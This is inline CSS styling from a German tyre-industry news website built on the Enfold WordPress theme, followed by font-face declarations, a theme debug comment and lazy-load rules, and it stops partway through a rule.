.av-logo-container  {
	height: 100%!important;
}
/* HTML-Element */
#custom_html-12 {
	display: none;
}

/* --- Hauptbereich unten --- */
#header_main_alternate {
 border-top: 5px solid var(--lightgrey)!important; 
}


/* --- Hauptmenü --- */
#header_main_alternate .menu li a {
	border: 0!important;
	color: var(--black);
}
#header_main_alternate .menu li a:not(.av_ajax_search_entry):hover {
	background: var(--grey)!important;
	color: var(--white)!important;
}

#header_main_alternate #avia-menu .menu-item .avia-menu-text {
	text-transform: uppercase;
	font-weight: 400!important;
	letter-spacing: 0.5px;
}

.main_menu .current-menu-ancestor > a,
#avia-menu .sub-menu .current-menu-item a,
#av-burger-menu-ul .sub-menu .current-menu-item a {
	color: var(--white)!important;
	background: var(--darkgrey)!important;
}

/* --- Submenü --- */
#avia-menu .sub-menu li a {
	background: var(--gold)!important;
}


/* --- Burger-Menü --- */
.av-active-burger-items.current-menu-item > a,
.av-active-burger-items.current-page-item > a,
.av-active-burger-items.current-menu-ancestor > a {
	color: var(--white)!important;
	background: var(--darkgrey)!important;
}
.av-burger-overlay-inner {
	z-index: 10!important;
}

.av-active-burger-items a:hover {
	background: var(--darkgrey)!important;
	color: var(--white)!important;
}

#av-burger-menu-ul li ul {
	background: var(--white)!important;
}

@media only screen and (max-width: 600px) {
	.av-burger-overlay-active body #header_main .inner-container > nav .av-burger-menu-main {
		position: relative;
		top: -60px;
		transition: 0.3s all ease-in-out;
	}
}
/* --- Mobiler Header + Abstände --- */
@media only screen and (max-width: 991px) {
		/* Allgemeine Inhaltsbreite (vergrößert) */
	.responsive #top #wrap_all .container {
		max-width: 95%!important;
		width: 95%!important;
	}

	/* Werbung Startseite über Beitrag */
	.reife-startseite-wallpaper-mobil_neu img {
		width: 100%;
	}
	
	/* Mobil Werbung aus 	*/
	.reife-widget {
		display: none!important;
	}

	/* Umbruch vorbereiten */
	#header_main .inner-container 	{
		display: flex!important;
		flex-wrap: wrap!important;
	}
	
	#header_main .inner-container > span {
		width: unset!important;
	}

	/* Social Menü */
	.main_menu .social_bookmarks 	{
		height: max-content!important;
		margin-top: unset!important;
		display: block!important;
		padding-right: 15px;
	}
	.main_menu .social_bookmarks li:not(:hover) a {
		color: var(--black)!important;
	}
	
	/* Menü */
	body #header_main .inner-container > nav {
		position: static!important;
		display: flex!important;
		flex-direction: row-reverse!important;
		align-items: center;
		height: unset!important;
	}
	.av-burger-overlay-active body #header_main .inner-container > nav #menu-item-search {
		display: none!important;
	}
	
	.main_menu .avia-menu  {
		padding-right: 0!important;
		margin-right: 0!important;
		border-right-width: 0px!important;
	}
	
		#top #header .av-burger-menu-main {
    margin-right: 0;
		padding-right: 0;
		padding-left: 10px;
	}
}



/* Activate burger menu unter 1270px */
 @media only screen and (max-width: 1270px) {
	#top #header .av-main-nav > li.menu-item:not(#menu-item-search)  {
    display: none!important;
	}
	#top #header .av-burger-menu-main {
    cursor: pointer;
    display: block!important;
	}
}
/* Activate burger menu 1366-1621px */
 @media only screen and (min-width: 1366px) and (max-width: 1610px) {
	#top #header .av-main-nav > li.menu-item:not(#menu-item-search)  {
    display: none!important;
	}
	#top #header .av-burger-menu-main {
    cursor: pointer;
    display: block!important;
	}
}



/* ---
 * Footer
 * --- */
#footer {
	padding-bottom: 0;
}
#footer #nav_menu-2, 
#footer #nav_menu-3 {
	margin-bottom: 0;
}
#footer #nav_menu-3 {
	margin-top: 0.5rem;
}
#footer .widgettitle {
	text-align: center;
}
#socket .container {
	display: flex;
	justify-content: center;
}
#menu-fusszeilenmenue,
#menu-fusszeilenmenue-2 {
	display: flex;
	flex-wrap: wrap;
	gap: 0.5rem;
	align-items: center;
	justify-content: center;
}

#footer a:hover,
footer a:hover {
	color: var(--gold)!important;
}


/* ---
 * Sidebar
 * --- */
.template-page {
	padding-top: 0;
}
.main_color:not(.fullsize) > .container {
	padding: 25px 0 0 25px;
}
.main_color.fullsize > .container {
	padding: 25px;
}
aside.sidebar_right {
	border-left: 1px solid var(--lightgold)!important;
	padding-top: 0;
}
.sidebar_right .inner_sidebar {
	margin-left: 20px;
	margin-right: 20px
} 
@media only screen and (max-width: 768px) {
	aside.sidebar_right {
		border-left: none!important;
		border-top: 1px solid var(--lightgold)!important;
	}
}

/* --- Startseite & Archive --- */
aside .widgettitle {
	letter-spacing: 0.5px;
	font-weight: 600;
	opacity: 1!important;
}
aside .textwidget {
	opacity: 1!important;
}
aside .inner_sidebar > div,
aside .inner_sidebar > section {
	padding-bottom: 0!important;
}
aside .wpp-list li {
	line-height: 1.3;
}
aside .wpp-list li a {
	color: var(--black)!important;
	font-weight: 400;
	font-size: 14px;
	letter-spacing: 0.5px;
}

aside .wpp-list a:hover {
	color: var(--gold)!important;
	text-decoration: none;
}


/* --- 
 * Frage des Monats 
 * ---  */
/* --- In der Sidebar --- */
aside .dem-poll-shortcode {
	margin-bottom: 0;
}

.dem-vote-button,
.dem-bottom .dem-results-link {
	text-align: left;
	display: block;
}
.dem-button {
	width: 100%!important;
	padding: 
}

.dem-button:hover {
	background: var(--darkgrey)!important;
}

/* --- Archiv-Seite Frage des Monats --- */
/* Voting - Anpassungen democracy poll */
.dem-moreinfo {
  display: none!important;
}

.dem-label-percent-txt,.dem-percent-txt,.dem-votes-txt-votes,.dem-date, .dem-notice, .dem-total-votes{
  display: none!important;
}
.dem-answers li  { 
	pointer-events: none;
}

.dem-elem-wrap {
	border-bottom: 1px solid var(--gold)!important;
}

@media screen and (max-width:400px){
	.weblator-poll-container .panel-footer {
    display: inline-block;
    width:100%;
  }

	.weblator-poll-container .panel-footer .button-article {
    display: block;
    text-align: center;
    margin-bottom: 10px;
  }

	.weblator-poll-container .panel-footer .button-article button {
    width:100%;
  }

	.weblator-poll-container .panel-footer .button-archive {
    display: block;
    text-align: center;
    width: 100%;
  }

	.weblator-poll-container .panel-footer .button-archive a {
   width:100%;
  }
}


/* ---
 * Teaser jeglicher Art & Form 
 --- */
/* --- Beitrags-Auflistung mit Punkten --- */
.av_one_full .av-magazine {
	border-top: 1px solid var(--lightgold)!important;
	padding-top: 2em;
}
.av-magazine .av-magazine-content-wrap {
	border-bottom: 0;
}
/* Datum ausblenden */
article.av-magazine-entry .av-magazine-time {
	display: none;
}

/* Punkt für Auflistungs-Darstellung */
article.av-magazine-entry h3.entry-title:before {
	position: absolute;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background: var(--gold);
	left: -15px; 
	top: 8px;
	content: "";
} 
/* Titel */
article.av-magazine-entry h3.entry-title {
	font-size: var(--enfold-font-size-content-font)!important;
	color: var(--black);
	position: relative;
	margin-left: 15px!important;
	font-weight: 400;
}
article.av-magazine-entry h3.entry-title:hover,
article.av-magazine-entry h3.entry-title:hover a {
	color: var(--gold)!important;
	text-decoration: none;
}


/* ---
 * Slider & Teaser Beiträge (Startseite)
 * --- */
/* --- Nur für Slider --- */
.avia-content-slider {
	margin-top: 0;
}
.en_bloghorizontal .slide-entry-wrap {
	margin-bottom: 0;
}

.avia-content-slider-inner {
	//height: auto!important;
	margin-bottom: 1.5rem; /* wegen Werbung */
}
.avia-content-slider-inner .slide-entry-excerpt {
	/overflow: visible!important;
}

/* --- Arrows */
.avia-slideshow-arrows a {
	background: var(--gold)!important;
	opacity: 1!important;
	width: 40px!important;
	height: 50px!important;
	border: 2px solid var(--gold);
}

.avia-slideshow-arrows a:before {
	line-height: 48px!important;
	background: none;
	color: var(--white)!important;
}
.avia-slideshow-arrows a:hover {
	border-color: var(--darkgrey);
	background: var(--darkgrey)!important;
}

/* --- Teaser mit Bild --- */
/* --- Bild */
article.slide-entry .slide-image {
	aspect-ratio: 4/3!important;
	border-radius: 0!important;
}
article.slide-entry .slide-image img {
	height: auto;
	width: 100%;
	transition: all 0.3s ease-in-out!important;
	border-radius: 0!important;
}
article.slide-entry .slide-image:hover .image-overlay {
	//transform: scale(1.05);
	opacity: 0.5!important;
}
article.slide-entry .slide-image .image-overlay {
	/display: none!important;
}
/* --- Texte */
article.slide-entry .entry-content-header .entry-title {
	font-weight: 400!important;
	padding-bottom: 0;
	letter-spacing: 0.3px;
	text-transform: none;
	font-size: var(--enfold-font-size-theme-h2);
	padding-top: 0;
	text-transform: none!important;
}
article.slide-entry .entry-content-header .entry-title:hover {
	opacity: 1!important;
}
article.slide-entry .entry-content-header .entry-title:hover a {
	color: var(--gold)!important;
}
/* --- Kategorien */
article.slide-entry .entry-content-header {
	padding-top: 1rem;
}
article.slide-entry .entry-content-header .blog-categories {
	display: none!important;
}



/* ---
 * Allgmein für alle Nicht-Seiten mit Sidebar (Archive, Search-result etc.)
 * --- */
@media only screen and (min-width:768px){
	.archive main, 
	.search-results main {
		padding-right: 50px!important;
	}
}
.archive main, 
.search-results main {
	box-sizing: border-box;
	padding-top: 0px;
}

.archive article,
.search-results article {
	border-bottom: 1px solid var(--gold)!important;
}
.archive main article > .entry-content-wrapper,
.search-results main article > .entry-content-wrapper {
	padding: 30px 0 15px 0!important;
}

.archive main .entry-content-wrapper .entry-content-header,
.search-results main .entry-content-wrapper .entry-content-header {
	padding-top: 0!important;
}
.archive main .entry-content-wrapper .big-preview {
	margin-top: 0!important;
}
.archive .category-term-description {
	display: none;
}
/* Abgegrenzert Header-bereich */
.page-heading-container.clearfix {
	margin-bottom: 0!important;
	border-bottom: 0!important;
	position: static;
}

/* --- Seitenanzahl --- */
nav.pagination {
	padding: 1rem 5px 5px!important;
	display: block!important;
}

.pagination .current,
.pagination a:not(:hover) {
	background: var(--gold) !important;
  color: var(--white) !important;
}
.pagination .current {
	opacity: 0.7;
	font-weight: 400;
}

/* Seitenzahl bei Reifentests */
.page-id-54578 .en_pagination > div > a {
	width: unset!important;
	padding: 0 10px!important;
}
/* --- 
 * Archive 
 * --- */
/* --- "category" (Beiträge mit Bild) --- */
article.post-entry:not(:first-child) {
	//border-top: 1px solid var(--gold);
}
article.post-entry .entry-content-header {
	display: flex;
	flex-direction: column;
	padding-top: 1rem;
}
/* --- Teaser mit Bild --- */
/* --- Bild */
article.post-entry .big-preview {
	
}
article.post-entry .big-preview img {
	aspect-ratio: 4/3!important;
	border-radius: 0!important;
	object-fit: contain!important;
	
	order: 1;
	
	/height: 100%;
	/width: 100%;
	/max-width: 100%;
	transition: all 0.3s ease-in-out!important;
	border-radius: 0!important;
}
article.post-entry .big-preview a:hover .image-overlay  {
	opacity: 0.5!important;
}

/* --- Texte */
article.post-entry .entry-content-header .entry-title {
	font-weight: 400!important;
	padding-bottom: 0!important;
	letter-spacing: 0.3px;
	text-transform: none;
	font-size: var(--enfold-font-size-theme-h2);
	padding-top: 0;
	text-transform: none!important;
	order: 2;
}
article.post-entry .entry-content-header .entry-title:hover {
	opacity: 1!important;
}
article.post-entry .entry-content-header .entry-title:hover a {
	color: var(--gold)!important;
}

article.post-entry .entry-content-header .entry-content {
	order: 4;
}
/* --- Datum --- */
article.post-entry .entry-content-header .post-meta-infos {
	order: 3!important;
	margin: 0!important;
	padding: 0!important;
	position: static;
} 

/* --- Kategorien */
article.post-entry .entry-content-header .blog-categories,
article.post-entry .entry-content-wrapper .post_delimiter {
	display: none!important;
}


/* --- Autoren-Archive (Beiträge ohne Bild) --- */
.archive.author .page-heading-container {
	margin-bottom: 0;
	border: 0px!important;
}

.archive.author article .entry-content-wrapper .entry-content-header {
	display: flex;
	flex-direction: column;
}

.archive.author article .entry-content-wrapper .entry-content-header .post-title {
	order: 1;
	
	font-weight: 400!important;
	padding-bottom: 0!important;
	letter-spacing: 0.3px;
	text-transform: none;
	padding-top: 0;
}

.archive.author article .entry-content-wrapper .entry-content-header .post-title a:hover {
	color: var(--gold)!important;
	text-decoration: none!important;
}

.archive.author article .entry-content-wrapper .entry-content-header .post-meta-infos {
	order: 2;
	text-transform: uppercase;
	font-size: 14px;
}

.archive.author article .entry-content-wrapper .entry-content-header .entry-content {
	order: 3;
}
.archive.author article .entry-content-wrapper .entry-content-header .entry-content  p {
	margin-top: 0;
}

.archive.author article .entry-content-wrapper .entry-content-header .blog-categories,
.archive.author article .entry-content-wrapper .entry-content-header .av-vertical-delimiter {
	display: none;
}



/* --- 
 * Einzel-Beitrag 
 * --- */
.single-post main {
	padding-top: 0;
}
/* --- Reihenfolge --- */
.single-post article .entry-content-header {
	display: flex;
	flex-direction: column;
}
.single-post article .entry-content-header h1 {
	order: 2;
	text-transform: none!important;
}
.single-post article .entry-content-header .blog-categories {
	order: 1;
	top: unset!important;
	margin-top: 1rem;
	margin-bottom: 1rem;
}
.single-post article .entry-content-header .av-vertical-delimiter {
	order: 4;
}
.single-post article .entry-content-header .single-big {
	order: 5 ;
}
.single-post article .entry-content-header .entry-content {
	order: 6;
}
.single-post article .entry-content-header .post-meta-infos {
	order: 3;
	margin-top: 0!important;
	padding-top: 0!important;
}


/* --- Inhalte --- */
h1.post-title:hover {
	opacity: 1!important;
}

/* Beitragsbild */
.img_caption {
	font-size: 13px;
	line-height: 1.2;
	margin-top: 13px;
	color: var(--grey);
}
.single-post .single-big > a:hover  {
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}
.single-big .img_caption {
	
}
.single-big img {
	transition: all 0.3s ease-in-out!important;
	border-radius: 0!important;
}

.big-preview.single-big img:hover {
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}
/* Zitate */
.single-post blockquote {
	color: var(--black);
}
/* Bilder im inhalt */
.single-post .wp-caption {
	border: none;
}

.single-post .wp-caption-text {
	text-align: left;
	font-style: normal;
	font-size: 13px;
	line-height: 1.2;
	margin-bottom: 1.5rem;
	color: var(--grey);
	font-family: var(--enfold-font-family-theme-body);
}

/* Share-Box */
.av-share-box li {
	width: 50px;
}
.av-share-box .av-share-link.av-social-link-Email {
	display: none;
}


/* --- Pfeile links & rechts --- */
.avia-post-nav .entry-title {
	line-height: 1.2!important;
	color: var(--white);
}


/* ---
 * Anmelde-Box 
  * --- */
.avia_message_box {
	background: none!important;
	border: 3px solid var(--gold)!important;
}
.avia_message_box p {
	text-transform: none!important;
}
.avia_message_box p > a:hover {
	color: var(--black)!important;
	opacity: 1!important;
}


/* --- 
 * Schlagzeilen-Seite
 * --- */
.page-id-130829 main article {
	padding: 0.5rem!important;
}
.page-id-130829 main article .entry-content-wrapper {
	overflow: visible!important;
	display: flex!important;
}
.page-id-130829 main article h2 {
	text-transform: none!important;
	font-weight: 400;
	font-size: 1.3rem!important;
	line-height: 1.2!important;
	padding-bottom: 0.25rem !important;
}
.page-id-130829 main article .entry-content-header h2 a:hover {
	color: var(--gold)!important;
	opacity: 1!important;
}

.page-id-130829 main article .blog-categories,
.page-id-130829 main article .entry-content {
	display: none!important;
}

.page-id-130829 main article .post-meta-infos {
	padding-top: 0!important;
	margin-bottom: 0!important;
}

.page-id-130829 main article .post-meta-infos span {
	display: none!important;
}


/* --- 
 * Firmen-finder-Seite
 * --- */
#wpbdp-main-box #wpbdp-bar-show-directory-button {
	display: none;
}
/* --- Firmenliste --- */
#wpbdp-categories li.cat-item a:before {font-family: 'entypo-fontello';color: inherit;margin-right: 5px;font-size: 20px;position: relative;top: 2px;}

#wpbdp-categories li.cat-item-15838 > a:before{content: '\e84e';}
#wpbdp-categories li.cat-item-18375 > a:before{content: '\e809';}
#wpbdp-categories li.cat-item-21 > a:before{content: '\e8ae';}
#wpbdp-categories li.cat-item-20286 > a:before{content: '\e827';}
#wpbdp-categories li.cat-item-31 > a:before{content: '\e856';}
#wpbdp-categories li.cat-item-20283 > a:before{content: '\e855';}
#wpbdp-categories li.cat-item-35 > a:before{content: '\e818';}

.wpbdp-main-box {padding:20px!important;}
.wpbdp-main-box-large .submit-btn {padding-left:0px!important;}
.wpbdp-main-box-large .search-fields {padding-right:0px!important;}

.wpbdp-button, .wpbdp-main-box .submit-btn input {background: #b6a97d!Important;color: #ffffff!Important;border:none!Important;border-radius: 0px!Important;box-shadow:none!Important;padding: 9px 12px!Important;font-size: 14px!Important;}
.wpbdp-button:hover, .wpbdp-with-button-styles .listing-actions .wpbdp-button.delete-listing:hover {background: #525252!Important;}
.wpbdp-with-button-styles .listing-actions .wpbdp-button.delete-listing {background: #ab2624!Important;color:#fff!Important;}
.wpbdp-categories .cat-item {margin: 0 0 0 0px;list-style-type: none;}
.wpbdp-listing-excerpt.sticky {border-bottom: none;}
.wpbdp-categories .cat-item {width:auto!important;float:none!important;}
.wpbdp-categories .cat-item ul{border-left: 5px solid #eee;padding-left: 10px;}
.wpbdp-categories .cat-item a{word-break: break-word;}

@media only screen and (min-width:585px){
  .wpbdp-categories{column-count: 2;}
}


/*Firmenfinder Ergebnisse*/
.wpbdp-listing-excerpt.sticky {background: #f3ecd9!important;}
.wpbdp-listing-excerpt {padding: 20px 20px 30px;margin-bottom: 10px;}


/* ---
 * E-Paper-Seite 
 * --- */
.single-epaper article .single-big {
	display: none;
}
.single-epaper article .entry-content .flipbook-main-wrapper {
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
}

.pmpro-variation_1 .av_textblock_section hr {
	display: none;
} 



/* ---
 * Shop-Seite
 * --- */
.avia-product-slider-container .inner_product {
	border: 2px solid var(--gold);
}
/* --- Bild */
.avia-product-slider-container .inner_product .thumbnail_container {
	border-bottom: 2px solid var(--gold);
}

/* --- Inhalt */
.avia-product-slider-container .inner_product .inner_product_header {
	min-height: unset!important;
}

.avia-product-slider-container .inner_product .inner_product_header .woocommerce-loop-product__title {
	padding-bottom: 10px;
	text-transform: none;
	font-weight: 600;
}
.avia-product-slider-container .inner_product .avia-arrow {
	display: none;
}

.avia-product-slider-container .inner_product .wc-gzd-additional-info {
	padding-left: 15px;
	margin-bottom: 15px!important;
	margin-top: 0!important;
	display: block!important;
	font-size: 12px;
}
/* --- Button */
.avia-product-slider-container .inner_product .avia_cart_buttons {
	border-top: 2px solid var(--gold);
	opacity: 1;
	padding: 0;
	margin-top: 10px;
}
.avia-product-slider-container .inner_product .avia_cart_buttons .button {
	padding: 10px!important;
}
.avia-product-slider-container .inner_product .avia_cart_buttons .button:first-child {
	background: var(--gold)!important;
	color: var(--white)!important;
}



/* ---
 * Kasse
 * --- */
#top .main_color .input-text, #top .main_color input[type='text'], #top .main_color input[type='input'], #top .main_color input[type='password'], #top .main_color input[type='email'], #top .main_color input[type='number'], #top .main_color input[type='url'], #top .main_color input[type='tel'], #top .main_color textarea, #top .main_color select{
  border-color: var(--gold);
}


/* ---
 * Warenkorb 
 * --- */




/* ---
 * Übernommenes CSS
 * --- */







/* Reifentests */
.sf-field-reset a {background:#b8a97e!important;color:#fff!important;}
.sf-field-reset a:hover {background:#525252!important;color:#fff!important;}
.en_reifenliste p {margin:0;display: inline-block;}
.en_reifenliste span {font-weight: 400;display: inline-block;}
a.en_testdetail:after {content: "\E87d";font-family: 'entypo-fontello';font-size: 10px;vertical-align: middle;padding: 0 0 0 8px;}
a.en_testdetail {background: #b8a97e;color: #fff!important;padding: 6px 12px !Important;line-height: 3em;font-size: 13px;}
a.en_testdetail:hover {background: #525252;color: #fff!important;}
.en_reifenliste {font-size: 17px;}
.searchandfilter ul li a.search-filter-reset {padding: 0.64em 0 !Important;}
.searchandfilter ul {display: flex;flex-wrap: wrap;}
.searchandfilter ul li label {width: 100%;}
.searchandfilter ul li select{margin-bottom: 0px!important;padding: 10px!important;}
.searchandfilter ul li input[type='submit'], .searchandfilter ul li a.search-filter-reset{width: 100%!important;}
.searchandfilter ul li {width: 23.5%;margin-right: 1.5%;display: flex;flex-direction: column;justify-content: flex-end;}




@media only screen and (min-width:768px) and (max-width:990px){
.searchandfilter ul li {width: 48%!important;margin-right: 1.5%!important;}

}

@media only screen and (max-width:767px){
.searchandfilter ul li {width: 100%!important;margin-right: 0!important;}
 .searchandfilter ul li.sf-field-submit, .searchandfilter ul li.sf-field-reset {margin-top: 5px!important;}
}


/*Button*/

.avia-button, .wpbdp-main-box .submit-btn input, .weblator-poll-container .btn-default, .more-link, .sf-field-submit input, .sf-field-reset a, .en_reifenliste a{transition:0.2s all ease-in-out;}
.avia-button:hover, .wpbdp-main-box .submit-btn input:hover, .weblator-poll-container .btn-default:hover{background-color: #525252!Important;}
a.search-filter-reset, a.en_weiterlesen, .main_color input[type='submit'] {display: block;
text-align: center;
width: 250px;
border: none;
border-style: solid;
border-width: 1px;
border-radius: 2px;
text-decoration: none;
font-size: 16px;
line-height: 26px;}
input.sf-input-text {background: #f5f5f5!Important;}
a.en_weiterlesen {margin-top: 30px;}
div.slide-meta {display:none!Important;}
a.search-filter-reset, a.en_weiterlesen {padding: 0.52em 0 !Important;}

.en_suchergebnisse {margin-top:0px!Important;}
.avia-button.avia-color-pink, .avia-button.avia-color-pink:hover {background-color: #b8a97e;border-color: #b8a97e;}
.en_suchergebnisse h2 {font-size:20px;}




/* --- 
 * Aufbau (Werbung)
 * --- */
/* --- Body 1. Ebene --- */
@media only screen and (min-width: 990px) {
	body {
		height: 1500px !important;
   	width: 100% !important;
    max-width: 100% !important;
    margin: 0px !important;
    display: table;
    /padding-top: 30px;
	}
	body #en-banner-links:empty +  #en-banner-rechts:empty ~ #main {
    max-width: 1500px!important;
		margin: 0px auto!important;
		width: 100%!important;
	}
	
/*body #en-banner-links > div:empty + #en-banner-rechts > div:empty ~ #main {
    max-width: 1500px!important;
		margin: 0px auto!important;
		width: 100%!important;
	}*/
}
/* --- wrap_all 2. Ebene --- */
#wrap_all {
	-webkit-box-shadow: none;
  box-shadow: none;
  display: grid!important;
  height: 100%;
  grid-template-columns: auto 1fr auto;
  grid-template-rows: auto;
  width: 100%;
}
@media only screen and (min-width: 990px) {
	#wrap_all {
		max-width: 100%;
    margin: 0px auto 0px;
  }
}

/* --- Oben 2. Ebene --- */
body .background-top   {
  display: none;
}

@media (max-width: 991px) {
 body .background-top {
  	display: flex!important;
		height: auto;
  }
	
	body .background-top > div {
		width: 100%;
	}
	body .background-top a img {
		width: 100%;
		object-fit: cover!important;
	}
}

/* --- main 3. Ebene --- */
body #wrap_all #main {
    grid-column: 2 / span 1!important;
    grid-row: 1 / span 1!important;
    position: relative;
    z-index: 10;
}
@media only screen and (max-width: 1365px) {
    body #wrap_all #main {
        grid-column: 1 / span 2;
    }
}
@media only screen and (min-width: 768px) {
    body #wrap_all #main {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
/* --- Sidebars 3. Ebene --- */
body #wrap_all .side-column {
    height: 100%;
    grid-row: 1 / span 1!important;
	display: block;
}

/* links */
body #wrap_all .side-column.background-left {
	grid-column: 1 / span 1; 
}
body #wrap_all .side-column.background-left img {
	margin-left: auto;
}

@media (max-width: 1365px) {
    body #wrap_all .side-column.background-left {
        display: none;
    }
}

/* rechts */
body #wrap_all .side-column.background-right {
    grid-column: 3 / span 1;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: top right;
}
body #wrap_all .side-column.background-right img {
	margin-right: auto;
}
@media (max-width: 991px) {
    body #wrap_all .side-column.background-right {
        display: none;
    }
}

/* IMG */
body #wrap_all .side-column > div {
    display: block;
    height: 100svh;
    width: auto;
    position: sticky;
    position: -webkit-sticky;
    top: 0;
}
body #wrap_all .side-column img {
    height: 100svh!important;
    width: auto;
	object-fit: contain;
}
		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'whatsapp-font-icon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.woff2') format('woff2'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.woff') format('woff'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.ttf') format('truetype'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.svg#whatsapp-font-icon') format('svg'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.eot'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-whatsapp-font-icon, body .avia-font-whatsapp-font-icon, html body [data-av_iconfont='whatsapp-font-icon']:before{ font-family: 'whatsapp-font-icon'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Elbnetz
ChildTheme Version: 1.x
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:2048-PU:58-PLA:47
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:46
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.ajax_load_inner{--wpr-bg-39aa54b5-7409-476e-ac77-4b2cff783f60: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/loading.gif');}.star-rating{--wpr-bg-aaab038a-0e07-4755-8072-223513b9c8b2: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}.star-rating span{--wpr-bg-095e116b-c47d-46f5-85dd-e12bf80ee9e0: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span{--wpr-bg-9090e361-0c5b-4957-babc-38afbf3d05d5: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span a:hover,p.stars span a:focus{--wpr-bg-73071e45-8988-4ee1-bea8-2ae0df1c2969: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span a.active{--wpr-bg-0c81c6ac-1d5b-40eb-b8ae-29d1254feb36: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}a.remove{--wpr-bg-9a6288b0-3255-4c20-aa62-44fc3d59a3e8: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/remove.png');}.cart-loading{--wpr-bg-aab31abd-8bfd-4ed7-930b-cc16059b0ead: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/loading-light.gif');}#top .added-to-cart-check .cart-loading{--wpr-bg-110b7f14-fe39-496d-8b6d-f6af18e981a1: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/icons-shop-added.png');}div a.remove{--wpr-bg-3fe2a177-7280-4a32-a620-e5d5c3f6409c: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/remove.png');}.sort-param > li > span{--wpr-bg-5c2e6ca7-3eb2-4c1a-99a5-6f01d3dff57c: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/arrow_down.png');}.sort-param > li > a{--wpr-bg-5f939603-ba0b-45a6-8ec9-9b59dbce7bc9: 